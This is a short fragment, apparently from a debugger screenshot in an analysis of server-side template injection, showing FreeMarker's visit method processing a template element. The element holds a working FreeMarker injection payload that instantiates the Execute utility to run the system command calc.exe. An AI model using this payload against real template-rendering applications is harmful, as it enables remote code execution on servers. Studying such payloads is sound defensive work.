 void visit(TemplateElement element) throws TemplateException, IOException {   element: "<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}"
this.pushElement(element);
try {
element.accept( environment: this);   element: "<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}"
} catch (TemplateException var6) {
this.handleTemplateException(var6);
} finally {
this.popElement();
}
}